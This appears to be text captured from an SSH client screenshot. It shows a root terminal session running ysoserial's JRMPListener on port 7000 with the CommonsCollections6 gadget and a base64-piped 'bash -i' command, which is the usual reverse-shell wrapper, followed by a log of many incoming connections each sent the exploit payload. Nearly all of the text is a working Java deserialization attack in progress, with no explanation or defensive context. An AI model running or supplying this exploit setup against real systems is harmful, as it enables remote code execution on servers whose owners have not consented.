 Hosts
SFTP
Port Forwarding
(1)
History
root@iZbp144ru4b1sptblvwvr5Z:~/ysoserial# cd target/
root@iZbp144ru4b1sptblvwvr5Z:~/ysoserial/target# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 7000 CommonsColle
ctions6 "bash -c {echo,}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 7000
Have connection from /:19893
Reading message...
Is DGC call for [[0:0:0, -1516546981]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:33321
Reading message...
Is DGC call for [[0:0:0, -1516546981]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:21328
Reading message...
Is DGC call for [[0:0:0, -1516546981]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:47142
Reading message...
Is DGC call for [[0:0:0, -1516546981]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:32669
Reading message...
Is DGC call for [[0:0:0, -1516546981]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:19108
Reading message...
Is DGC call for [[0:0:0, -1516546981]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:27788
Reading message...
Is DGC call for [[0:0:0, -1516546981]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:14765
Reading message...
Is DGC call for [[0:0:0, -1516546981]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:18548